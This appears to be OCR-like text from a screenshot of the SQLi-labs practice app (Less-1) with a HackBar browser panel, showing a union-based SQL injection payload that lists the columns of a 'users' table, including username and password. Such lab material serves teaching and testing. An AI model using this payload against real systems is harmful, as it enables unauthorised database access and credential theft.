 Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
Encoding SQL XSS Other Contribute now! HackBar
URL
http:/ /Less-1/
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users" --+
URL